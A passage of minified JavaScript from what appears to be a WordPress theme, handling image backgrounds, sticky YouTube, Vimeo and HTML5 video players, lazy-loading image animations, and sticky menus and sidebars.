!0;return!1},_load_item_image:function(a){a.image_aspect_rate=a.image_jquery_obj.width()/a.image_jquery_obj.height();tdBackstr.items.push(a);tdBackstr._compute_item(a);a.image_jquery_obj.css("opacity","1")},_compute_item:function(a){if(a.wrapper_image_jquery_obj.width()/a.wrapper_image_jquery_obj.height()<a.image_aspect_rate){var b=1;a.previous_value!==b&&(a.image_jquery_obj.removeClass("td-stretch-width"),a.image_jquery_obj.addClass("td-stretch-height"),a.previous_value=b)}else b=2,a.previous_value!==
b&&(a.image_jquery_obj.removeClass("td-stretch-height"),a.image_jquery_obj.addClass("td-stretch-width"),a.previous_value=b)},_compute_all_items:function(){for(var a=0;a<tdBackstr.items.length;a++)tdBackstr._compute_item(tdBackstr.items[a])},td_events_resize:function(){0!==tdBackstr.items.length&&tdBackstr._compute_all_items()},log:function(a){window.console.log(a)}}})();var tdShowVideo={};
(function(){tdShowVideo={_isInitialized:!1,_isApiYoutubeLoaded:!1,_isApiVimeoLoaded:!1,items:[],_$clearZone:void 0,_$body:void 0,_refLeft:!1,_hDist:void 0,_refBottom:!1,_vDist:void 0,_width:450,_playingOne:!1,_pauseHidden:!1,_runFixed:!1,_bodyClass:"td-sticky-video",item:function(){this.id=void 0;this.inlineHeight=this.inlineWidth=0;this.$wrapper=this.player=this.initialOffsetTop=void 0;this.inViewport=this.moved=!1;this.wrapperHeightBeforeFixed=void 0;this.playerStarted=!1;this.internalStatus=this.playerType=
this.parentFixIndexClass=this.restoreFixIndexClass=void 0},loadApiYoutube:function(){if(!tdShowVideo._isApiYoutubeLoaded){var a=document.createElement("script");a.src="https://www.youtube.com/iframe_api";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b);tdShowVideo._isApiYoutubeLoaded=!0}},loadApiVimeo:function(){if(!tdShowVideo._isApiVimeoLoaded){var a=document.createElement("script");a.src="https://player.vimeo.com/api/player.js";var b=document.getElementsByTagName("script")[0];
b.parentNode.insertBefore(a,b);tdShowVideo._isApiVimeoLoaded=!0}},init:function(){tdShowVideo._isInitialized||("undefined"!==typeof window.tds_video_scroll&&""!==window.tds_video_scroll&&(tdShowVideo._runFixed=!0),"undefined"!==typeof window.tds_video_position_h&&""!==window.tds_video_position_h&&(tdShowVideo._refLeft=!0),"undefined"!==typeof window.tds_video_position_v&&""!==window.tds_video_position_v&&(tdShowVideo._refBottom=!0),"undefined"!==typeof window.tds_video_distance_h&&""!==window.tds_video_distance_h&&
(tdShowVideo._hDist=parseInt(window.tds_video_distance_h.trim(),10)),"undefined"!==typeof window.tds_video_distance_v&&""!==window.tds_video_distance_v&&(tdShowVideo._vDist=parseInt(window.tds_video_distance_v.trim(),10)),"undefined"!==typeof window.tds_video_width&&""!==window.tds_video_width&&(tdShowVideo._width=parseInt(window.tds_video_width.trim(),10)),"undefined"!==typeof window.tds_video_playing_one&&""!==window.tds_video_playing_one&&(tdShowVideo._playingOne=!0),"undefined"!==typeof window.tds_video_pause_hidden&&
""!==window.tds_video_pause_hidden&&(tdShowVideo._pauseHidden=!0),tdShowVideo._$clearZone=jQuery('<div class="td-close-video-fixed"><i class="td-icon-modal-close"></i></div>'),tdShowVideo._$body=jQuery("body"),tdShowVideo._$body.append(tdShowVideo._$clearZone).on("click",".td-close-video-fixed",function(a){var b=jQuery(this).data("item-id");"undefined"!==typeof b&&tdShowVideo.items.forEach(function(a){b===a.id&&(tdShowVideo._clearPlayerStarted(),tdShowVideo._movePlayerFromZone(a),tdShowVideo._pauseHidden&&
tdShowVideo._pausePlayer(a))})}),this._isInitialized=!0)},addItem:function(a){tdShowVideo._isInitialized&&a.constructor===tdShowVideo.item&&tdShowVideo.items.push(a)},scroll:function(){tdShowVideo._isInitialized&&tdShowVideo._checkItems()},_checkItems:function(){tdShowVideo._isInitialized&&(tdShowVideo._runFixed&&tdShowVideo.items.forEach(function(a){!0!==tdDetect.isPhoneScreen&&(tdShowVideo._getReplacer(a).insertBefore(a.$wrapper.parent()),tdShowVideo._isItemInViewport(a)?tdShowVideo._movePlayerFromZone(a):
tdShowVideo._movePlayerToZone(a))}),setTimeout(function(){tdShowVideo._pauseHidden&&tdShowVideo._pauseOtherPlayers()},500))},_movePlayerToZone:function(a){if("youtube"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||"undefined"===typeof a.player.getPlayerState||a.player.getPlayerState()!==YT.PlayerState.PLAYING||"undefined"===typeof a.playerStarted)return!1}else if("vimeo"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||
"undefined"===typeof a.internalStatus||"VIMEO_PLAYING"!==a.internalStatus||"undefined"===typeof a.playerStarted)return!1}else if("video"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||"undefined"===typeof a.internalStatus||"VIDEO_PLAYING"!==a.internalStatus||"undefined"===typeof a.playerStarted)return!1}else if("undefined"===typeof a.playerType)return!1;tdShowVideo._clearPlayerStarted(a);tdShowVideo._clearZone();var b=a.$wrapper.data("id");"undefined"===typeof b&&
(b=tdShowVideo._getUniqueId(),a.$wrapper.data("id",b),a.id=b);"undefined"===typeof a.initialOffsetTop&&(a.initialOffsetTop=a.$wrapper.offset().top);a.wrapperHeightBeforeFixed=a.$wrapper.height();a.$wrapper.parent().addClass("td-video-fixed");tdShowVideo._showReplacer(a);tdShowVideo._refLeft&&a.$wrapper.parent().addClass("td-video-fixed-left");tdShowVideo._refBottom&&a.$wrapper.parent().addClass("td-video-fixed-bottom");b="width:"+tdShowVideo._width+"px !important;";b+="height:"+tdShowVideo._width*
a.inlineHeight/a.inlineWidth+"px !important;";"undefined"!==typeof tdShowVideo._hDist&&(b=tdShowVideo._refLeft?b+("left:"+tdShowVideo._hDist+"px !important;"):b+("right:"+tdShowVideo._hDist+"px !important;"));"undefined"!==typeof tdShowVideo._vDist&&(b=tdShowVideo._refBottom?b+("bottom:"+tdShowVideo._vDist+"px !important;"):b+("top:"+tdShowVideo._vDist+"px !important;"));a.$wrapper.css("width",tdShowVideo._width);a.$wrapper.css("height","100%");a.$wrapper.parent().attr("style",b);a.$wrapper.closest(".tdb-block-inner").hasClass("td-fix-index")?
(a.$wrapper.closest(".tdb-block-inner").removeClass("td-fix-index"),a.restoreFixIndexClass=!0,a.parentFixIndexClass="tdb-block-inner"):a.$wrapper.closest(".td_block_inner").hasClass("td-fix-index")&&(a.$wrapper.closest(".td_block_inner").removeClass("td-fix-index"),a.restoreFixIndexClass=!0,a.parentFixIndexClass="td_block_inner");tdShowVideo._$clearZone.data("item-id",a.id);tdShowVideo._$clearZone.show();tdShowVideo._$clearZone.prependTo(a.$wrapper.parent());tdShowVideo._addBodyClass();return a.moved=
!0},_movePlayerFromZone:function(a){if(!tdShowVideo._isInitialized||!a.moved)return!1;a.$wrapper.parent().removeClass("td-video-fixed");tdShowVideo._hideReplacer(a);tdShowVideo._refLeft&&a.$wrapper.parent().removeClass("td-video-fixed-left");tdShowVideo._refBottom&&a.$wrapper.parent().removeClass("td-video-fixed-bottom");a.$wrapper.parent().removeAttr("style");a.$wrapper.css("width","");"undefined"!==typeof a.wrapperHeightBeforeFixed&&a.$wrapper.css("height",a.wrapperHeightBeforeFixed+"px");"undefined"!==
typeof a.restoreFixIndexClass&&(a.$wrapper.closest("."+a.parentFixIndexClass).addClass("td-fix-index"),delete a.restoreFixIndexClass,delete a.parentFixIndexClass);tdShowVideo._$clearZone.appendTo(tdShowVideo._$body);tdShowVideo._$clearZone.hide();tdShowVideo._removeBodyClass();a.moved=!1;return!0},_addBodyClass:function(){tdShowVideo._$body.addClass(tdShowVideo._bodyClass)},_removeBodyClass:function(){tdShowVideo._$body.removeClass(tdShowVideo._bodyClass)},_isItemInViewport:function(a){var b=a.initialOffsetTop;
"undefined"===typeof b&&(b=a.$wrapper.offset().top,a.initialOffsetTop=b);return b>=tdEvents.scroll_window_scrollTop&&b<=tdEvents.scroll_window_scrollTop+tdEvents.window_innerHeight||b+a.inlineHeight>=tdEvents.scroll_window_scrollTop&&b+a.inlineHeight<=tdEvents.scroll_window_scrollTop+tdEvents.window_innerHeight?!0:!1},_pauseOtherPlayers:function(){tdShowVideo.items.forEach(function(a){tdShowVideo._isItemInViewport(a)||a.moved||"undefined"!==typeof a.player&&("youtube"===a.playerType&&"undefined"!==
typeof a.player.getPlayerState&&a.player.getPlayerState()===YT.PlayerState.PLAYING?a.player.pauseVideo():"vimeo"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIMEO_PLAYING"===a.internalStatus?a.player.pause():"video"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIDEO_PLAYING"===a.internalStatus&&a.player.pause())})},_pausePlayer:function(a){"undefined"!==typeof a.player&&("youtube"===a.playerType&&"undefined"!==typeof a.player.getPlayerState&&a.player.getPlayerState()===YT.PlayerState.PLAYING?
a.player.pauseVideo():"vimeo"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIMEO_PLAYING"===a.internalStatus?a.player.pause():"video"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIDEO_PLAYING"===a.internalStatus&&a.player.pause())},_clearZone:function(){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(a){tdShowVideo._movePlayerFromZone(a,!0)})},_clearPlayerStarted:function(a){tdShowVideo.items.forEach(function(b){"undefined"!==typeof a?b!==a&&"undefined"!==typeof b.playerStarted&&
delete b.playerStarted:"undefined"!==typeof b.playerStarted&&delete b.playerStarted})},_getReplacer:function(a){if(tdShowVideo._isInitialized){if("undefined"!==typeof a.$replacer)return a.$replacer;a.$replacer=jQuery('<div class="td-video-replacer" data-id="'+a.$wrapper.data("id")+'" style="position: absolute; visibility: hidden; width:'+a.inlineWidth+"px;height:"+a.inlineHeight+'px"></div>');return a.$replacer}},_showReplacer:function(a){tdShowVideo._isInitialized&&tdShowVideo._getReplacer(a).css("position",
"relative")},_hideReplacer:function(a){tdShowVideo._isInitialized&&tdShowVideo._getReplacer(a).css("position","absolute")},_getUniqueId:function(){return"uid_"+Math.floor(1E4*Math.random()+1)+"_"+Math.floor(100*Math.random()+1)},addPlayerStarted:function(a){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(b){b.player===a?b.playerStarted=!0:tdShowVideo._playingOne&&("youtube"===b.playerType&&"undefined"!==typeof b.player?b.player.pauseVideo():"vimeo"===b.playerType&&"undefined"!==typeof b.player?
b.player.pause():"video"===b.playerType&&"undefined"!==typeof b.player&&b.player.pause(),b.playerStarted=!1)})},clearPlayerStarted:function(a){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(b){b.player===a&&"undefined"!==typeof b.playerStarted&&delete b.playerStarted})},onYoutubeReadyEvent:function(a){tdShowVideo._isInitialized&&a.target.setPlaybackQuality("hd720")},onYoutubeStateChangeEvent:function(a){if(tdShowVideo._isInitialized)switch(a.target.getPlayerState()){case YT.PlayerState.PLAYING:tdShowVideo.addPlayerStarted(a.target);
break;case YT.PlayerState.ENDED:tdShowVideo.clearPlayerStarted(a.target)}}}})();
window.onYouTubeIframeAPIReady=function(){tdShowVideo.init();jQuery(".td-youtube-player, .wp-block-embed-youtube iframe").each(function(){var a=jQuery(this),b=new tdShowVideo.item;b.playerType="youtube";b.inlineWidth=a.outerWidth();b.inlineHeight=a.outerHeight();b.$wrapper=a;b.player=new YT.Player(this,{height:"720",width:"960",events:{onReady:tdShowVideo.onYoutubeReadyEvent,onStateChange:tdShowVideo.onYoutubeStateChangeEvent}});tdShowVideo.addItem(b)})};
jQuery(window).on("load",function(){tdYoutubePlayers.players.length&&(tdShowVideo.init(),tdYoutubePlayers.players.forEach(function(a){var b=new tdShowVideo.item;b.playerType="youtube";b.inlineWidth=a.jqPlayerWrapper.outerWidth();b.inlineHeight=a.jqPlayerWrapper.outerHeight();b.$wrapper=a.jqPlayerWrapper;b.player=a.tdYtPlayer;tdShowVideo.addItem(b)}))});
jQuery(window).on("load",function(){var a=jQuery('.wpb_video_wrapper iframe[src*="vimeo.com"], .wp-block-embed-vimeo iframe[src*="vimeo.com"]');a.length&&(tdShowVideo.init(),a.each(function(a){var b=jQuery(this),d=new tdShowVideo.item;d.playerType="vimeo";d.inlineWidth=b.outerWidth();d.inlineHeight=b.outerHeight();d.$wrapper=b;d.id=a;d.player=new Vimeo.Player(this);d.player.on("play",function(){d.internalStatus="VIMEO_PLAYING";tdShowVideo.addPlayerStarted(d.player)});d.player.on("pause",function(){d.internalStatus=
void 0});d.player.on("ended",function(a){d.internalStatus=void 0;tdShowVideo.clearPlayerStarted(d.player)});tdShowVideo.addItem(d)}))});
jQuery(window).ready(function(){var a=!1;if("undefined"!==typeof window.tds_video_scroll&&""!==window.tds_video_scroll||"undefined"!==typeof window.tds_video_playing_one&&""!==window.tds_video_playing_one||"undefined"!==typeof window.tds_video_pause_hidden&&""!==window.tds_video_pause_hidden)a=!0;a&&jQuery(".td-youtube-player, .wp-block-embed-youtube iframe").length&&tdShowVideo.loadApiYoutube();jQuery('.wpb_video_wrapper iframe[src*="vimeo.com"], .wp-block-embed-vimeo iframe[src*="vimeo.com"]').length&&
tdShowVideo.loadApiVimeo();a=jQuery("video");a.length&&(tdShowVideo.init(),a.each(function(a){var b=jQuery(this),d=new tdShowVideo.item;d.playerType="video";d.inlineWidth=b.outerWidth();d.inlineHeight=b.outerHeight();d.$wrapper=b;d.id=a;d.player=this;d.player.addEventListener("play",function(a){d.internalStatus="VIDEO_PLAYING";tdShowVideo.addPlayerStarted(d.player)},!0);d.player.addEventListener("pause",function(a){d.internalStatus=void 0;tdShowVideo.addPlayerStarted(d.player)},!0);d.player.addEventListener("ended",
function(a){d.internalStatus=void 0;tdShowVideo.addPlayerStarted(d.player)},!0);tdShowVideo.addItem(d)}))});var tdAnimationStack={};
(function(){tdAnimationStack={_animation_css_class1:"",_animation_css_class2:"",_animation_default_effect:"type0",activated:!1,_ready_for_initialization:!0,_ready_init_timeout:void 0,max_waiting_for_init:3E3,_specific_selectors:"",_general_selectors:"",live_load_items:!1,is_ready_init:!1,ready_init:function(){tdAnimationStack.is_ready_init||(tdAnimationStack.is_ready_init=!0,tdDetect.isIe8||tdDetect.isIe9||0<jQuery(".vc_images_carousel").length?(tdAnimationStack._ready_for_initialization=!1,void 0!==
window.td_animation_stack_effect&&(""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect))):void 0===window.tds_animation_stack||void 0===window.td_animation_stack_effect?tdAnimationStack._ready_for_initialization=!1:(void 0!==window.td_animation_stack_specific_selectors&&(tdAnimationStack._specific_selectors=window.td_animation_stack_specific_selectors),
""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),tdAnimationStack._animation_css_class1="td-animation-stack-"+window.td_animation_stack_effect+"-1",tdAnimationStack._animation_css_class2="td-animation-stack-"+window.td_animation_stack_effect+"-2",void 0!==window.td_animation_stack_general_selectors&&(tdAnimationStack._general_selectors=window.td_animation_stack_general_selectors),jQuery(tdAnimationStack._general_selectors).addClass(tdAnimationStack._animation_css_class1),
tdAnimationStack._ready_init_timeout=setTimeout(function(){tdAnimationStack.log("%c _ready_init_timeout run ","background: red; color: white;");if(!0!==tdAnimationStack.activated){tdAnimationStack._ready_for_initialization=!1;jQuery(tdAnimationStack._general_selectors).not("."+tdAnimationStack._animation_css_class2).removeClass(tdAnimationStack._animation_css_class1);var a=jQuery(".td-animation-stack, .post").find(tdAnimationStack._specific_selectors);tdAnimationStack.log("_ready_init_timeout found elements: "+
a.length);a.each(function(a,c){a=jQuery(c).data("type");c=jQuery(c);tdAnimationStack.log("type: "+a);tdAnimationStack.log("src: "+c.data("img-url"));switch(a){case "image_tag":void 0!==c.data("img-retina-url")&&!0===tdAnimationStack._isHighDensity()?c.attr("src",c.data("img-retina-url")):c.attr("src",c.data("img-url"));break;case "css_image":void 0!==c.data("img-retina-url")&&!0===tdAnimationStack._isHighDensity()?c.attr("style","background-image: url("+c.data("img-retina-url")+")"):c.attr("style",
"background-image: url("+c.data("img-url")+")")}});void 0!==window.td_animation_stack_effect&&jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect)}},tdAnimationStack.max_waiting_for_init)))},_ITEM_TO_VIEW_PORT:{ITEM_ABOVE_VIEW_PORT:0,ITEM_IN_VIEW_PORT:1,ITEM_UNDER_VIEW_PORT:2},SORTED_METHOD:{sort_left_to_right:function(a,b){return a.offset_top>b.offset_top?1:a.offset_top<b.offset_top?-1:a._order>b._order?1:a._order<b._order?-1:0},sort_right_to_left:function(a,b){return a.offset_top>
b.offset_top||!(a.offset_top<b.offset_top||a._order>b._order)&&a._order<b._order?1:-1}},_order:0,interval:70,min_interval:17,max_interval:40,_current_interval:void 0,_items_in_view_port:[],_items_above_view_port:[],items:[],item:function(){this.itemImgRetinaSrc=this.itemType=this.itemSrc=this._order=this.jqueryObj=this.offset_bottom_to_top=this.offset_top=void 0},_initialize_item:function(a){a._order=tdAnimationStack._order++;a.offset_top=a.jqueryObj.offset().top;a.offset_bottom_to_top=a.offset_top+
a.jqueryObj.height()},check_for_new_items:function(a,b,c,d){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){void 0===a&&(a="");var e=[];jQuery(tdAnimationStack._general_selectors).not("."+tdAnimationStack._animation_css_class2).addClass(tdAnimationStack._animation_css_class1);var f=jQuery(a+", .post").find(tdAnimationStack._specific_selectors).filter(function(){return jQuery(this).hasClass(tdAnimationStack._animation_css_class1)});f.each(function(a,b){a=new tdAnimationStack.item;
a.jqueryObj=jQuery(b);a.itemSrc=jQuery(b).data("img-url");a.itemType=jQuery(b).data("type");void 0!==jQuery(b).data("img-retina-url")&&(a.itemImgRetinaSrc=jQuery(b).data("img-retina-url"));tdAnimationStack._initialize_item(a);e.push(a)});!0===d?(tdAnimationStack.log("%c live load items ","background: brown; color: white;"),tdAnimationStack._precompute_items(e,b,c),tdAnimationStack.compute_items(d)):(tdAnimationStack.log("%c preload items ","background: brown; color: white;"),function(){for(var a=
!0,d=0;d<e.length;d++)if(!1===f[d].complete){a=!1;break}if(!1===a){var q=(new Date).getTime();tdAnimationStack.log("TIMER - started");var u=setInterval(function(){var d;if((new Date).getTime()-q>tdAnimationStack.max_waiting_for_init)for(clearInterval(u),d=0;d<e.length;d++)e[d].jqueryObj.removeClass(tdAnimationStack._animation_css_class1),e[d].jqueryObj.addClass(tdAnimationStack._animation_css_class2);else{a=!0;for(d=0;d<e.length;d++)if(!1===f[d].complete){a=!1;break}!0===a&&(clearInterval(u),tdAnimationStack.log("TIMER - stopped"),
tdAnimationStack._precompute_items(e,b,c),tdAnimationStack.compute_items(!1))}},100)}else tdAnimationStack._precompute_items(e,b,c),tdAnimationStack.compute_items(!1)}());tdAnimationStack.log("checked for new items finished")}},_precompute_items:function(a,b,c){a.sort(b);if(!0===c)for(;0<a.length;)tdAnimationStack.log("add item 1 : "+a.length),tdAnimationStack._items_in_view_port.push(a.shift());else for(;0<a.length;)tdAnimationStack.log("add item 2 : "+a.length),tdAnimationStack.items.push(a.shift())},
init:function(){tdAnimationStack.ready_init();void 0===window.tds_animation_stack?tdAnimationStack.log("%c theme lazy loading animation is off! ","background: #eb4026;"):(tdAnimationStack.log("%c theme lazy loading animation is on! ","background: #03c04a; color: #fff;"),!1!==tdAnimationStack._ready_for_initialization&&(clearTimeout(tdAnimationStack._ready_init_timeout),tdAnimationStack.activated=!0,tdAnimationStack.check_for_new_items(".td-animation-stack",tdAnimationStack.SORTED_METHOD.sort_left_to_right,
!1,!0)))},reinit:function(){!1!==tdAnimationStack._ready_for_initialization&&(tdAnimationStack.items=[],tdAnimationStack._items_in_view_port=[],tdAnimationStack._items_above_view_port=[],tdAnimationStack.init())},compute_items:function(a){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){for(tdAnimationStack._separate_items();0<tdAnimationStack._items_above_view_port.length;){tdAnimationStack.log("animation - above the view port");var b=tdAnimationStack._items_above_view_port.shift();
!0===a?(tdAnimationStack._load_item(b,!1),tdAnimationStack.log("%c item above view port - loaded ","background: #fef24e; color: #000;")):(b.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),b.jqueryObj.addClass(tdAnimationStack._animation_css_class2))}0<tdAnimationStack._items_in_view_port.length&&(clearInterval(tdAnimationStack._current_interval),b=tdAnimationStack._get_item_from_view_port(),!0===a?(tdAnimationStack._load_item(b,!1),tdAnimationStack.log("%c item in view port - loaded ",
"background: #fef24e; color: #000;")):(b.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),b.jqueryObj.addClass(tdAnimationStack._animation_css_class2)),0<tdAnimationStack._items_in_view_port.length&&(tdAnimationStack.log("start animation timer"),tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval),a)))}},_to_timer:function(a,b){tdAnimationStack._current_interval=setInterval(function(){if(0<tdAnimationStack._items_in_view_port.length){var c=
tdAnimationStack._get_item_from_view_port();tdAnimationStack.log("animation at interval: "+a);!0===b?(tdAnimationStack._load_item(c,!1),tdAnimationStack.log("%c item above view port - loaded > _to_timer ","background: #3895d3; color: #fff;")):(c.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),c.jqueryObj.addClass(tdAnimationStack._animation_css_class2));clearInterval(tdAnimationStack._current_interval);0<tdAnimationStack._items_in_view_port.length&&tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/
tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval),b)}},a)},_get_item_from_view_port:function(){return tdAnimationStack._items_in_view_port.shift()},_get_right_interval:function(a){return a<tdAnimationStack.min_interval?tdAnimationStack.min_interval:a>tdAnimationStack.max_interval?tdAnimationStack.max_interval:a},_item_to_view_port:function(a){tdAnimationStack.log("position item relative to the view port >> yOffset "+tdEvents.window_pageYOffset+" | xOffset "+tdEvents.window_innerHeight+
" : "+a.offset_top);return tdEvents.window_pageYOffset+tdEvents.window_innerHeight+200<a.offset_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdEvents.window_pageYOffset+tdEvents.window_innerHeight+200>=a.offset_top&&tdEvents.window_pageYOffset<=a.offset_bottom_to_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT},_separate_items:function(){if(0!==tdAnimationStack.items.length)for(tdAnimationStack.log("%c _separate_items - total items: "+
tdAnimationStack.items.length+" ","background: #999da0; color: #fff;");0<tdAnimationStack.items.length;)switch(tdAnimationStack._item_to_view_port(tdAnimationStack.items[0])){case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT:tdAnimationStack._items_above_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._items_in_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdAnimationStack.log("after separation items >> above: "+
tdAnimationStack._items_above_view_port.length+" in: "+tdAnimationStack._items_in_view_port.length+" under: "+tdAnimationStack.items.length);return}},_load_item:function(a,b){if(void 0===a.itemSrc)tdAnimationStack.log("%c item with no data url ","background: #fc6600; color: #fff;"),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2);else if(b=a.itemType,void 0!==b)switch(b){case "image_tag":tdAnimationStack.log("%c image tag ",
"background: #3ded97; color: #fff;");a.jqueryObj.data("complete",!1);if(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity())a.jqueryObj.attr("src",a.itemImgRetinaSrc).on("load",function(){a.jqueryObj.data("complete",!0)});else a.jqueryObj.attr("src",a.itemSrc).on("load",function(){a.jqueryObj.data("complete",!0)});var c=(new Date).getTime(),d=setInterval(function(){var b=new Date;!0===a.jqueryObj.data("complete")?(clearInterval(d),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),
a.jqueryObj.addClass(tdAnimationStack._animation_css_class2)):b.getTime()-c>tdAnimationStack.max_waiting_for_init&&(clearInterval(d),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2))},100);break;case "css_image":a.jqueryObj.data("complete",!1);tdAnimationStack.log("%c image tag ","background: #3ded97; color: #fff;");if(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity())jQuery("<img/>").attr("src",a.itemImgRetinaSrc).on("load",
function(){jQuery(this).remove();a.jqueryObj.data("complete",!0)});else jQuery("<img/>").attr("src",a.itemSrc).on("load",function(){jQuery(this).remove();a.jqueryObj.data("complete",!0)});var e=(new Date).getTime(),f=setInterval(function(){var b=new Date;!0===a.jqueryObj.data("complete")?(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity()?a.jqueryObj.attr("style",'background-image: url("'+a.itemImgRetinaSrc+'")'):a.jqueryObj.attr("style",'background-image: url("'+a.itemSrc+'")'),
clearInterval(f),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2)):b.getTime()-e>tdAnimationStack.max_waiting_for_init&&(clearInterval(f),void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity()?a.jqueryObj.attr("style",'background-image: url("'+a.itemImgRetinaSrc+'")'):a.jqueryObj.attr("style",'background-image: url("'+a.itemSrc+'")'),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2))},
100)}},td_events_scroll:function(){tdAnimationStack.compute_items(!0)},td_events_resize:function(){clearInterval(tdAnimationStack._current_interval);tdAnimationStack.reinit()},log:function(a,b){},_isHighDensity:function(){return window.matchMedia&&(window.matchMedia("only screen and (min-resolution: 124dpi), only screen and (min-resolution: 1.3dppx), only screen and (min-resolution: 48.8dpcm)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (min-device-pixel-ratio: 1.3)").matches)||
window.devicePixelRatio&&1.3<window.devicePixelRatio},_isRetina:function(){return(window.matchMedia&&(window.matchMedia("only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx), only screen and (min-resolution: 75.6dpcm)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2)").matches)||window.devicePixelRatio&&
2<=window.devicePixelRatio)&&/(iPad|iPhone|iPod)/g.test(navigator.userAgent)}}})();"use strict";tdAffix.init({menu_selector:".td-header-main-menu",menu_wrap_selector:".td-header-menu-wrap",tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),tds_snap_menu_logo:tdUtil.getBackendVar("tds_logo_on_sticky"),menu_affix_height:48,menu_affix_height_on_mobile:53});
if("enabled"==tdUtil.getBackendVar("tds_smart_sidebar")&&!1===tdDetect.isIos)jQuery(window).on("load",function(){jQuery(".td-ss-row").each(function(){var a=new tdSmartSidebar.item;a.sidebar_jquery_obj=jQuery(this).children(".td-pb-span4").find(".wpb_wrapper:first");a.content_jquery_obj=jQuery(this).children(".td-pb-span8").find(".wpb_wrapper:first");tdSmartSidebar.add_item(a)});jQuery(".vc_row").each(function(){var a=[],c;jQuery(this).children(".vc_column").each(function(b,e){b=jQuery(e);if(b.hasClass("td-is-sticky"))a.push(b.find(".wpb_wrapper:first"));
else if("undefined"===typeof c||c.outerHeight(!0)<b.outerHeight(!0))c=b.find(".wpb_wrapper:first")});a.length&&"undefined"!==typeof c&&a.forEach(function(a){var b=new tdSmartSidebar.item;b.sidebar_jquery_obj=a;b.content_jquery_obj=c;tdSmartSidebar.add_item(b)})});if(0<jQuery(".td-ss-main-content").length&&0<jQuery(".td-ss-main-sidebar").length){var a=new tdSmartSidebar.item;a.sidebar_jquery_obj=jQuery(".td-ss-main-sidebar");a.content_jquery_obj=jQuery(".td-ss-main-content");tdSmartSidebar.add_item(a)}tdSmartSidebar.td_events_resize()});
var td_backstretch_items=[];
jQuery(window).ready(function(){jQuery(".td-category-siblings").each(function(a,b){b=jQuery(b);a=b.find(".td-category:first");b=b.find(".td-subcat-dropdown:first");if(1==a.length&&1==b.length){var c=new tdPullDown.item;c.horizontal_jquery_obj=a;c.vertical_jquery_obj=b;c.horizontal_element_css_class="entry-category";c.container_jquery_obj=a.parents(".td-category-siblings:first");tdPullDown.add_item(c)}});jQuery(".td-backstretch").each(function(a,b){jQuery(b).hasClass("not-parallax")||(a=new tdAnimationScroll.item,
a.jqueryObj=jQuery(b),a.wrapper_jquery_obj=a.jqueryObj.parent(),tdAnimationScroll.add_item(a),td_backstretch_items.push(a),td_compute_backstretch_item(a))});jQuery(".td-parallax-header").each(function(a,b){var c=new tdAnimationScroll.item;c.jqueryObj=jQuery(b);c.add_item_property("move_y",40,100,0,100,"");c.add_item_property("opacity",40,80,1,0,"");c.animation_callback=function(){var a=parseFloat(c.computed_item_properties.move_y).toFixed(),b=parseFloat(c.computed_item_properties.opacity);c.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+
